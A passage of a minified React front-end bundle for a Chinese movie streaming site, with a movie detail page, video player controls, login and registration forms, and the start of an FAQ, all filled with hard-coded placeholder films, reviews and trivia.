justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"配乐"}),s.jsx("span",{className:"text-white",children:a.soundtrack})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"摄影"}),s.jsx("span",{className:"text-white",children:a.cinematography})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"剪辑"}),s.jsx("span",{className:"text-white",children:a.editor})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"语言"}),s.jsx("span",{className:"text-white",children:a.language})]})]})]})]}),l==="reviews"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("div",{className:"space-y-4",children:[{name:"电影爱好者",time:"2小时前",rating:5,content:`${a.title}真的太精彩了！${a.director}导演的作品从来不会让人失望，视觉效果震撼，剧情紧凑。特别是${a.cast[0]}的表演，真的是演技炸裂！`,likes:15},{name:"影迷小王",time:"3小时前",rating:4,content:`这部${a.genres[0]}电影拍得很棒，演员演技在线，特效也很赞。${a.cinematography}的摄影真的很有艺术感。强烈推荐！`,likes:8},{name:"观影达人",time:"5小时前",rating:5,content:`看完${a.title}，感觉意犹未尽。${a.soundtrack}的配乐太棒了，完美契合剧情。希望能有续集！`,likes:12}].map((d,m)=>s.jsx("div",{className:"bg-slate-800 rounded-lg p-6",children:s.jsxs("div",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:"w-10 h-10 bg-red-500 rounded-full flex items-center justify-center text-white font-semibold",children:d.name[0]}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-2",children:[s.jsx("span",{className:"text-white font-medium",children:d.name}),s.jsx("div",{className:"flex items-center space-x-1",children:[1,2,3,4,5].map(p=>s.jsx(Ce,{className:`h-3 w-3 ${p<=d.rating?"text-yellow-400 fill-current":"text-slate-600"}`},p))}),s.jsx("span",{className:"text-slate-400 text-sm",children:d.time})]}),s.jsx("p",{className:"text-slate-300 mb-3",children:d.content}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("button",{className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-1",children:[s.jsx(il,{className:"h-3 w-3"}),s.jsx("span",{children:d.likes})]}),s.jsx("button",{className:"text-slate-400 hover:text-white transition-colors text-sm",children:"回复"})]})]})]})},m))}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx("h3",{className:"text-white font-semibold mb-4",children:"写下你的评价"}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{children:[s.jsx("label",{className:"block text-slate-300 text-sm mb-2",children:"评分"}),s.jsx("div",{className:"flex items-center space-x-1",children:[1,2,3,4,5].map(d=>s.jsx("button",{className:"text-slate-600 hover:text-yellow-400 transition-colors",children:s.jsx(Ce,{className:"h-6 w-6"})},d))})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-slate-300 text-sm mb-2",children:"评论内容"}),s.jsx("textarea",{placeholder:"分享你的观影感受...",className:"w-full bg-slate-700 border border-slate-600 rounded-lg p-3 text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500",rows:4})]}),s.jsx("button",{className:"bg-red-500 hover:bg-red-600 text-white px-6 py-2 rounded-lg transition-colors",children:"发表评论"})]})]})]}),l==="trivia"&&s.jsx("div",{className:"space-y-6",children:s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx("h3",{className:"text-white font-semibold mb-3",children:"拍摄花絮"}),s.jsxs("ul",{className:"text-slate-300 space-y-2",children:[s.jsx("li",{children:"• 影片的量子特效场景耗时8个月制作，使用了最新的CGI技术"}),s.jsxs("li",{children:["• ",a.cast[0],"为了这个角色进行了6个月的物理训练"]}),s.jsx("li",{children:"• 电影中的量子装置道具重达50公斤，由真实的科学仪器改造而成"}),s.jsxs("li",{children:["• ",a.director,"导演坚持使用实景拍摄，减少了70%的绿幕使用"]})]})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx("h3",{className:"text-white font-semibold mb-3",children:"制作趣事"}),s.jsxs("ul",{className:"text-slate-300 space-y-2",children:[s.jsx("li",{children:"• 影片的配乐灵感来源于真实的量子物理实验声音"}),s.jsx("li",{children:"• 剧组邀请了3位量子物理学家担任科学顾问"}),s.jsxs("li",{children:["• ",a.cast[1],"在拍摄期间学会了基础的量子物理理论"]}),s.jsx("li",{children:"• 电影中出现的公式都是真实的量子力学方程"})]})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx("h3",{className:"text-white font-semibold mb-3",children:"票房记录"}),s.jsxs("ul",{className:"text-slate-300 space-y-2",children:[s.jsxs("li",{children:["• 首周末票房达到8500万美元，创",a.director,"导演新纪录"]}),s.jsx("li",{children:"• 在IMAX影院的票房占总票房的35%"}),s.jsx("li",{children:"• 海外票房超过国内票房，显示了强大的国际影响力"}),s.jsx("li",{children:"• 成为2025年第三高票房的科幻电影"})]})]})]})})]})]})]}),s.jsxs("div",{className:"mt-16 mb-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-8",children:"相关推荐"}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-6",children:o.map(d=>s.jsx(fs,{...d},d.id))})]})]})]})},Ip=()=>{const{id:e}=Sa(),[t,n]=v.useState(!1),[l,r]=v.useState(!1),[i,a]=v.useState(!1),[o,c]=v.useState(0),[d,m]=v.useState(100),[p,h]=v.useState(1),[g,y]=v.useState(!0),[N,b]=v.useState("1080P"),[x,u]=v.useState(!1),[f,j]=v.useState(!1),[k,z]=v.useState(1),C=v.useRef(null),L=v.useRef(null),M=(S=>{const I={1:{id:1,title:"量子边缘",year:"2025",rating:8.9,description:"在不久的将来，人类发现了操控量子世界的技术，但这项技术也带来了前所未有的危险。当一个神秘组织试图利用量子技术改写历史时，一位勇敢的科学家必须穿越时空，阻止世界毁灭的命运。",videoUrl:"https://commondatastorage.googleapis.com/gtv-videos-bucket/sample/BigBuckBunny.mp4",genre:"科幻",director:"克里斯托弗·诺兰",cast:["汤姆·哈迪","安妮·海瑟薇","奥斯卡·伊萨克"],views:"1200万",likes:"98.5万",duration:"142分钟",releaseDate:"2025-03-15",studio:"华纳兄弟影业"},2:{id:2,title:"暗夜猎手",year:"2025",rating:9.2,description:"在一个被犯罪集团控制的城市中，一位神秘的猎手在黑夜中行动，专门追捕那些逃脱法律制裁的罪犯。当他发现一个更大的阴谋时，必须与时间赛跑，阻止一场可能摧毁整个城市的灾难。",videoUrl:"https://commondatastorage.googleapis.com/gtv-videos-bucket/sample/ElephantsDream.mp4",genre:"动作",director:"扎克·施奈德",cast:["基努·里维斯","查理兹·塞隆","伊德瑞斯·艾尔巴"],views:"980万",likes:"87.2万",duration:"138分钟",releaseDate:"2025-05-20",studio:"传奇影业"},3:{id:3,title:"星辰传说",year:"2025",rating:8.7,description:"在一个遥远的星系中，古老的预言即将实现。一位年轻的战士必须踏上寻找传说中星辰之力的旅程，与黑暗势力展开最终决战，拯救整个宇宙的命运。",videoUrl:"https://commondatastorage.googleapis.com/gtv-videos-bucket/sample/ForBiggerBlazes.mp4",genre:"奇幻",director:"彼得·杰克逊",cast:["克里斯·海姆斯沃斯","娜塔莉·波特曼","本尼迪克特·康伯巴奇"],views:"1500万",likes:"125万",duration:"156分钟",releaseDate:"2025-07-10",studio:"新线影业"}};return I[S]||I[1]})(e||"1"),zt=(S=>{const I={1:[{id:1,title:"第一章：量子觉醒",duration:"45:32",current:!0,description:"科学家发现量子技术的秘密"},{id:2,title:"第二章：时空裂缝",duration:"46:18",current:!1,description:"时空开始出现异常现象"},{id:3,title:"第三章：平行世界",duration:"44:56",current:!1,description:"探索不同的平行宇宙"},{id:4,title:"第四章：终极对决",duration:"47:23",current:!1,description:"与邪恶组织的最终决战"}],2:[{id:1,title:"第一集：黑夜降临",duration:"42:15",current:!0,description:"神秘猎手首次出现"},{id:2,title:"第二集：猎手出击",duration:"43:28",current:!1,description:"开始追捕罪犯集团"},{id:3,title:"第三集：真相浮现",duration:"41:45",current:!1,description:"发现更大的阴谋"},{id:4,title:"第四集：最终审判",duration:"45:12",current:!1,description:"正义与邪恶的终极较量"}],3:[{id:1,title:"第一部：星辰觉醒",duration:"48:30",current:!0,description:"年轻战士发现自己的力量"},{id:2,title:"第二部：力量试炼",duration:"47:15",current:!1,description:"学习控制星辰之力"},{id:3,title:"第三部：黑暗军团",duration:"46:42",current:!1,description:"面对强大的黑暗势力"},{id:4,title:"第四部：光明胜利",duration:"49:18",current:!1,description:"拯救宇宙的最终战役"}]};return I[S]||I[1]})(e||"1"),Lt=["4K","1080P","720P","480P","360P"],En=[.5,.75,1,1.25,1.5,2];v.useEffect(()=>{const S=C.current;if(!S)return;const I=()=>c(S.currentTime),le=()=>m(S.duration);return S.addEventListener("timeupdate",I),S.addEventListener("loadedmetadata",le),()=>{S.removeEventListener("timeupdate",I),S.removeEventListener("loadedmetadata",le)}},[]);const Pn=S=>{const I=Math.floor(S/60),le=Math.floor(S%60);return`${I}:${le.toString().padStart(2,"0")}`},Yt=()=>{const S=C.current;S&&(t?S.pause():S.play(),n(!t))},Ps=()=>{const S=C.current;S&&(S.muted=!l,r(!l))},E=S=>{const I=C.current;if(!I)return;const le=parseFloat(S.target.value);I.volume=le,h(le),le===0?r(!0):l&&r(!1)},T=S=>{const I=C.current;if(!I)return;const le=parseFloat(S.target.value);I.currentTime=le,c(le)},O=()=>{var S;document.fullscreenElement?(document.exitFullscreen(),a(!1)):((S=L.current)==null||S.requestFullscreen(),a(!0))},V=S=>{const I=C.current;I&&(I.currentTime+=S)},G=S=>{const I=C.current;I&&(I.playbackRate=S,z(S))};return s.jsxs("div",{className:"min-h-screen bg-slate-900",children:[s.jsxs("div",{ref:L,className:"relative bg-black aspect-video max-h-[70vh] mx-auto",onMouseEnter:()=>y(!0),onMouseLeave:()=>y(!1),children:[s.jsx("video",{ref:C,src:M.videoUrl,className:"w-full h-full",poster:"https://images.pexels.com/photos/7991579/pexels-photo-7991579.jpeg?auto=compress&cs=tinysrgb&w=1920&h=1080&fit=crop",onClick:Yt}),s.jsxs("div",{className:`absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4 transition-opacity duration-300 ${g?"opacity-100":"opacity-0"}`,children:[s.jsxs("div",{className:"mb-4",children:[s.jsx("input",{type:"range",min:"0",max:d,value:o,onChange:T,className:"w-full h-1 bg-gray-600 rounded-lg appearance-none cursor-pointer slider"}),s.jsxs("div",{className:"flex justify-between text-xs text-white mt-1",children:[s.jsx("span",{children:Pn(o)}),s.jsx("span",{children:Pn(d)})]})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("button",{onClick:Yt,className:"text-white hover:text-red-400 transition-colors",children:t?s.jsx(wp,{className:"h-6 w-6"}):s.jsx(Ct,{className:"h-6 w-6"})}),s.jsx("button",{onClick:()=>V(-10),className:"text-white hover:text-red-400 transition-colors",children:s.jsx(Cp,{className:"h-5 w-5"})}),s.jsx("button",{onClick:()=>V(10),className:"text-white hover:text-red-400 transition-colors",children:s.jsx(Ep,{className:"h-5 w-5"})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:Ps,className:"text-white hover:text-red-400 transition-colors",children:l||p===0?s.jsx(Lp,{className:"h-5 w-5"}):s.jsx(zp,{className:"h-5 w-5"})}),s.jsx("input",{type:"range",min:"0",max:"1",step:"0.1",value:p,onChange:E,className:"w-20 accent-red-500"})]}),s.jsx("select",{value:k,onChange:S=>G(parseFloat(S.target.value)),className:"bg-black/50 text-white border border-gray-600 rounded px-2 py-1 text-sm",children:En.map(S=>s.jsxs("option",{value:S,children:[S,"x"]},S))})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("select",{value:N,onChange:S=>b(S.target.value),className:"bg-black/50 text-white border border-gray-600 rounded px-2 py-1 text-sm",children:Lt.map(S=>s.jsx("option",{value:S,children:S},S))}),s.jsx("button",{className:"text-white hover:text-red-400 transition-colors",children:s.jsx(jn,{className:"h-5 w-5"})}),s.jsx("button",{onClick:O,className:"text-white hover:text-red-400 transition-colors",children:i?s.jsx(Np,{className:"h-5 w-5"}):s.jsx(gp,{className:"h-5 w-5"})})]})]})]})]}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[s.jsxs("div",{className:"lg:col-span-3",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-white mb-4",children:M.title}),s.jsx("p",{className:"text-slate-300 leading-relaxed mb-6",children:M.description}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4 mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Ce,{className:"h-4 w-4 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-yellow-400 font-semibold",children:M.rating})]}),s.jsx("span",{className:"text-slate-400",children:"•"}),s.jsx("span",{className:"text-slate-400",children:M.year}),s.jsx("span",{className:"text-slate-400",children:"•"}),s.jsx("span",{className:"text-slate-400",children:M.genre}),s.jsx("span",{className:"text-slate-400",children:"•"}),s.jsx("span",{className:"text-slate-400",children:M.duration}),s.jsx("span",{className:"text-slate-400",children:"•"}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(Cn,{className:"h-4 w-4 text-slate-400"}),s.jsx("span",{className:"text-slate-400",children:M.views})]}),s.jsx("span",{className:"text-slate-400",children:"•"}),s.jsxs("div",{className:"flex items-center space-x-1",children:[s.jsx(il,{className:"h-4 w-4 text-slate-400"}),s.jsx("span",{className:"text-slate-400",children:M.likes})]})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4 mb-6",children:[s.jsxs("div",{children:[s.jsxs("p",{className:"text-slate-400 mb-1",children:[s.jsx("span",{className:"font-semibold",children:"导演："}),M.director]}),s.jsxs("p",{className:"text-slate-400 mb-1",children:[s.jsx("span",{className:"font-semibold",children:"主演："}),M.cast.join(", ")]})]}),s.jsxs("div",{children:[s.jsxs("p",{className:"text-slate-400 mb-1",children:[s.jsx("span",{className:"font-semibold",children:"上映日期："}),M.releaseDate]}),s.jsxs("p",{className:"text-slate-400",children:[s.jsx("span",{className:"font-semibold",children:"制片公司："}),M.studio]})]})]}),s.jsxs("div",{className:"flex flex-wrap gap-4",children:[s.jsxs("button",{className:"flex items-center space-x-2 bg-slate-800 hover:bg-slate-700 text-white px-4 py-2 rounded-lg transition-colors",children:[s.jsx(il,{className:"h-4 w-4"}),s.jsxs("span",{children:["点赞 (",M.likes,")"]})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-slate-800 hover:bg-slate-700 text-white px-4 py-2 rounded-lg transition-colors",children:[s.jsx(wu,{className:"h-4 w-4"}),s.jsx("span",{children:"收藏"})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-slate-800 hover:bg-slate-700 text-white px-4 py-2 rounded-lg transition-colors",children:[s.jsx(Cu,{className:"h-4 w-4"}),s.jsx("span",{children:"分享"})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-slate-800 hover:bg-slate-700 text-white px-4 py-2 rounded-lg transition-colors",children:[s.jsx(Ea,{className:"h-4 w-4"}),s.jsx("span",{children:"下载"})]}),s.jsxs("button",{onClick:()=>u(!x),className:"flex items-center space-x-2 bg-slate-800 hover:bg-slate-700 text-white px-4 py-2 rounded-lg transition-colors",children:[s.jsx(vp,{className:"h-4 w-4"}),s.jsx("span",{children:"评论 (156)"})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-slate-800 hover:bg-slate-700 text-white px-4 py-2 rounded-lg transition-colors",children:[s.jsx(xp,{className:"h-4 w-4"}),s.jsx("span",{children:"举报"})]})]})]}),x&&s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6 mb-8",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"评论 (156)"}),s.jsxs("div",{className:"mb-6",children:[s.jsx("textarea",{placeholder:"写下你的评论...",className:"w-full bg-slate-700 border border-slate-600 rounded-lg p-3 text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500",rows:3}),s.jsx("div",{className:"flex justify-end mt-2",children:s.jsx("button",{className:"bg-red-500 hover:bg-red-600 text-white px-4 py-2 rounded-lg transition-colors",children:"发表评论"})})]}),s.jsx("div",{className:"space-y-4",children:[{name:"电影爱好者",time:"2小时前",content:`${M.title}真的太精彩了！${M.director}导演的作品从来不会让人失望，视觉效果震撼，剧情紧凑。`,likes:15},{name:"影迷小王",time:"3小时前",content:`这部${M.genre}电影拍得很棒，演员演技在线，特效也很赞。强烈推荐！`,likes:8},{name:"观影达人",time:"5小时前",content:`看完${M.title}，感觉意犹未尽。希望能有续集！`,likes:12},{name:"资深影评人",time:"1天前",content:`${M.director}导演再次证明了自己的实力，这部作品在视觉和故事层面都达到了新的高度。`,likes:23},{name:"科幻迷",time:"1天前",content:"作为科幻片爱好者，这部电影完全超出了我的期待。特效逼真，剧情烧脑！",likes:18}].map((S,I)=>s.jsx("div",{className:"border-b border-slate-700 pb-4",children:s.jsxs("div",{className:"flex items-start space-x-3",children:[s.jsx("div",{className:"w-8 h-8 bg-red-500 rounded-full flex items-center justify-center text-white font-semibold",children:S.name[0]}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[s.jsx("span",{className:"text-white font-medium",children:S.name}),s.jsx("span",{className:"text-slate-400 text-sm",children:S.time})]}),s.jsx("p",{className:"text-slate-300 mb-2",children:S.content}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("button",{className:"text-slate-400 hover:text-red-400 transition-colors text-sm flex items-center space-x-1",children:[s.jsx(il,{className:"h-3 w-3"}),s.jsx("span",{children:S.likes})]}),s.jsx("button",{className:"text-slate-400 hover:text-white transition-colors text-sm",children:"回复"})]})]})]})},I))})]})]}),s.jsxs("div",{className:"lg:col-span-1",children:[s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6 mb-6",children:[s.jsxs("div",{className:"flex items-center justify-between mb-4",children:[s.jsxs("h3",{className:"text-lg font-semibold text-white flex items-center space-x-2",children:[s.jsx(bu,{className:"h-5 w-5"}),s.jsx("span",{children:"播放列表"})]}),s.jsx("button",{onClick:()=>j(!f),className:"text-slate-400 hover:text-white transition-colors",children:f?"收起":"展开"})]}),f&&s.jsx("div",{className:"space-y-2",children:zt.map(S=>s.jsxs("div",{className:`p-3 rounded-lg cursor-pointer transition-colors ${S.current?"bg-red-500 text-white":"bg-slate-700 text-slate-300 hover:bg-slate-600"}`,children:[s.jsxs("div",{className:"flex justify-between items-start mb-1",children:[s.jsx("span",{className:"font-medium",children:S.title}),s.jsxs("span",{className:"text-sm opacity-75 flex items-center space-x-1",children:[s.jsx(ps,{className:"h-3 w-3"}),s.jsx("span",{children:S.duration})]})]}),s.jsx("p",{className:"text-xs opacity-75",children:S.description})]},S.id))})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6 mb-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"观看统计"}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"总观看次数"}),s.jsx("span",{className:"text-white",children:M.views})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"今日观看"}),s.jsx("span",{className:"text-white",children:"12.5万"})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"点赞数"}),s.jsx("span",{className:"text-white",children:M.likes})]}),s.jsxs("div",{className:"flex justify-between",children:[s.jsx("span",{className:"text-slate-400",children:"收藏数"}),s.jsx("span",{className:"text-white",children:"45.2万"})]})]})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"相关推荐"}),s.jsx("div",{className:"space-y-4",children:[{id:M.id===1?2:1,title:M.id===1?"暗夜猎手":"量子边缘",rating:M.id===1?9.2:8.9,genre:M.id===1?"动作":"科幻",views:"980万"},{id:M.id===3?1:3,title:M.id===3?"量子边缘":"星辰传说",rating:M.id===3?8.9:8.7,genre:M.id===3?"科幻":"奇幻",views:"1500万"},{id:4,title:"时光旅人",rating:9,genre:"剧情",views:"800万"},{id:5,title:"疯狂实验室",rating:8.5,genre:"喜剧",views:"650万"}].map((S,I)=>s.jsxs(R,{to:`/movie/${S.id}`,className:"flex space-x-3 group",children:[s.jsx("img",{src:`https://images.pexels.com/photos/799158${I+1}/pexels-photo-799158${I+1}.jpeg?auto=compress&cs=tinysrgb&w=120&h=80&fit=crop`,alt:S.title,className:"w-20 h-12 object-cover rounded group-hover:opacity-80 transition-opacity",onError:le=>{const Xe=le.target;Xe.src=`https://via.placeholder.com/120x80/1e293b/ef4444?text=${encodeURIComponent(S.title)}`}}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h4",{className:"text-white font-medium group-hover:text-red-400 transition-colors text-sm",children:S.title}),s.jsxs("p",{className:"text-slate-400 text-xs",children:[S.genre," • ★",S.rating]}),s.jsxs("p",{className:"text-slate-500 text-xs",children:[S.views,"次观看"]})]})]},I))})]})]})]})})]})},Dp=()=>{const[e,t]=v.useState(!0),[n,l]=v.useState(!1),[r,i]=v.useState({username:"",email:"",password:"",confirmPassword:""}),a=c=>{const{name:d,value:m}=c.target;i(p=>({...p,[d]:m}))},o=c=>{c.preventDefault(),console.log("Form submitted:",r)};return s.jsx("div",{className:"min-h-screen bg-slate-900 flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-md w-full space-y-8",children:[s.jsxs("div",{className:"text-center",children:[s.jsxs(R,{to:"/",className:"flex items-center justify-center space-x-2 text-white hover:text-red-400 transition-colors mb-6",children:[s.jsx(Pa,{className:"h-10 w-10 text-red-500"}),s.jsx("span",{className:"text-2xl font-bold bg-gradient-to-r from-red-500 to-blue-500 bg-clip-text text-transparent",children:"星影网"})]}),s.jsx("h2",{className:"text-3xl font-bold text-white",children:e?"登录账户":"注册账户"}),s.jsx("p",{className:"mt-2 text-slate-400",children:e?"欢迎回来，开始您的观影之旅":"加入我们，享受无限精彩"})]}),s.jsxs("form",{className:"mt-8 space-y-6",onSubmit:o,children:[s.jsxs("div",{className:"space-y-4",children:[!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"username",className:"block text-sm font-medium text-slate-300 mb-2",children:"用户名"}),s.jsxs("div",{className:"relative",children:[s.jsx(_p,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-slate-400"}),s.jsx("input",{id:"username",name:"username",type:"text",required:!e,value:r.username,onChange:a,className:"w-full pl-10 pr-4 py-3 bg-slate-800 border border-slate-700 rounded-lg text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500 focus:border-transparent",placeholder:"请输入用户名"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-slate-300 mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx(Rl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-slate-400"}),s.jsx("input",{id:"email",name:"email",type:"email",required:!0,value:r.email,onChange:a,className:"w-full pl-10 pr-4 py-3 bg-slate-800 border border-slate-700 rounded-lg text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500 focus:border-transparent",placeholder:"请输入邮箱地址"})]})]}),s.jsxs("div",{children:[s.jsx("label",{htmlFor:"password",className:"block text-sm font-medium text-slate-300 mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(Tl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-slate-400"}),s.jsx("input",{id:"password",name:"password",type:n?"text":"password",required:!0,value:r.password,onChange:a,className:"w-full pl-10 pr-12 py-3 bg-slate-800 border border-slate-700 rounded-lg text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500 focus:border-transparent",placeholder:"请输入密码"}),s.jsx("button",{type:"button",onClick:()=>l(!n),className:"absolute right-3 top-1/2 transform -translate-y-1/2 text-slate-400 hover:text-white transition-colors",children:n?s.jsx(up,{className:"h-5 w-5"}):s.jsx(Cn,{className:"h-5 w-5"})})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{htmlFor:"confirmPassword",className:"block text-sm font-medium text-slate-300 mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx(Tl,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 h-5 w-5 text-slate-400"}),s.jsx("input",{id:"confirmPassword",name:"confirmPassword",type:n?"text":"password",required:!e,value:r.confirmPassword,onChange:a,className:"w-full pl-10 pr-4 py-3 bg-slate-800 border border-slate-700 rounded-lg text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500 focus:border-transparent",placeholder:"请再次输入密码"})]})]})]}),e&&s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{id:"remember-me",name:"remember-me",type:"checkbox",className:"h-4 w-4 text-red-500 bg-slate-800 border-slate-700 rounded focus:ring-red-500"}),s.jsx("label",{htmlFor:"remember-me",className:"ml-2 block text-sm text-slate-300",children:"记住我"})]}),s.jsx("div",{className:"text-sm",children:s.jsx("a",{href:"#",className:"text-red-400 hover:text-red-300 transition-colors",children:"忘记密码？"})})]}),s.jsx("div",{children:s.jsx("button",{type:"submit",className:"w-full bg-red-500 hover:bg-red-600 text-white font-semibold py-3 px-4 rounded-lg transition-colors transform hover:scale-105 focus:outline-none focus:ring-2 focus:ring-red-500 focus:ring-offset-2 focus:ring-offset-slate-900",children:e?"登录":"注册"})}),s.jsxs("div",{className:"text-center",children:[s.jsx("span",{className:"text-slate-400",children:e?"还没有账户？":"已有账户？"}),s.jsx("button",{type:"button",onClick:()=>t(!e),className:"ml-2 text-red-400 hover:text-red-300 transition-colors font-medium",children:e?"立即注册":"立即登录"})]})]}),s.jsxs("div",{className:"mt-6",children:[s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"w-full border-t border-slate-700"})}),s.jsx("div",{className:"relative flex justify-center text-sm",children:s.jsx("span",{className:"px-2 bg-slate-900 text-slate-400",children:"或者使用"})})]}),s.jsxs("div",{className:"mt-6 grid grid-cols-3 gap-3",children:[s.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-slate-700 rounded-lg bg-slate-800 text-sm font-medium text-slate-300 hover:bg-slate-700 transition-colors",children:s.jsx("span",{children:"微信"})}),s.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-slate-700 rounded-lg bg-slate-800 text-sm font-medium text-slate-300 hover:bg-slate-700 transition-colors",children:s.jsx("span",{children:"QQ"})}),s.jsx("button",{className:"w-full inline-flex justify-center py-2 px-4 border border-slate-700 rounded-lg bg-slate-800 text-sm font-medium text-slate-300 hover:bg-slate-700 transition-colors",children:s.jsx("span",{children:"微博"})})]})]}),!e&&s.jsxs("div",{className:"text-center text-xs text-slate-400",children:["注册即表示您同意我们的",s.jsx("a",{href:"#",className:"text-red-400 hover:text-red-300 transition-colors",children:"用户协议"}),"和",s.jsx("a",{href:"#",className:"text-red-400 hover:text-red-300 transition-colors",children:"隐私政策"})]})]})})},$p=()=>{const[e,t]=v.useState(""),[n,l]=v.useState("all"),[r,i]=v.useState([]),a=[{id:"all",name:"全部问题",icon:s.jsx(Ci,{className:"h-5 w-5"})},{id:"account",name:"账户相关",icon:s.jsx(Oe,{className:"h-5 w-5"})},{id:"playback",name:"播放问题",icon:s.jsx(Ct,{className:"h-5 w-5"})},{id:"membership",name:"会员服务",icon:s.jsx(Se,{className:"h-5 w-5"})},{id:"technical",name:"技术支持",icon:s.jsx(jn,{className:"h-5 w-5"})}],o=[{id:1,category:"account",question:"如何注册星影网账户？",answer:'您可以通过以下方式注册：1. 点击页面右上角"登录/注册"按钮；2. 填写邮箱地址和密码；3. 验证邮箱；4. 完成注册。也可以使用微信、QQ等第三方账户快速注册。'},{id:2,category:"account",question:"忘记密码怎么办？",answer:'在登录页面点击"忘记密码"，输入注册邮箱，我们会发送重置密码链接到您的邮箱。请检查垃圾邮件文件夹，如未收到请联系客服。'},{id:3,category:"account",question:"如何修改个人信息？",answer:'登录后进入"个人中心"，点击"编辑资料"即可修改昵称、头像、个人简介等信息。邮箱修改需要验证新邮箱地址。'},{id:4,category:"playback",question:"视频无法播放怎么办？",answer:"请尝试以下解决方案：1. 检查网络连接；2. 刷新页面；3. 清除浏览器缓存；4. 更换浏览器；5. 检查是否安装了广告拦截插件。如问题仍存在，请联系技术支持。"},{id:5,category:"playback",question:"支持哪些视频画质？",answer:"我们提供多种画质选择：360P（流畅）、480P（标清）、720P（高清）、1080P（超清）、4K（超高清）。画质选择取决于您的网络速度和设备性能。"},{id:6,category:"playback",question:"可以下载视频离线观看吗？",answer:"会员用户可以下载指定影片进行离线观看。下载的视频有效期为30天，开始播放后需在48小时内观看完毕。下载功能仅支持移动端APP。"},{id:7,category:"membership",question:"会员有什么特权？",answer:"会员特权包括：1. 免广告观看；2. 4K超高清画质；3. 离线下载；4. 会员专享影片；5. 多设备同时观看；6. 优先客服支持；7. 